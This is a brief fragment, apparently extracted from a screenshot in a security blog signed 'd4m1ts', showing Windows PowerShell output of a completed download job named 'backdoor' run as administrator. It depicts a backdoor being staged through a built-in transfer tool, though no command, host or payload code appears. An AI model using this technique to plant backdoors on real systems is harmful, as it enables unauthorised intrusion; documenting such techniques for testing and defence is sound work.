 管理员: Windows PowerShell
DISPLAY: 'backdoor' TYPE: DOWNLOAD STATE: TRANSFERRED
PRIORITY: HIGH FILES: 1 / 1 BYTES: 708608 / 708608 (100%)
Transfer complete.
PS C:\Windows\system32>
d4m1ts gm7.org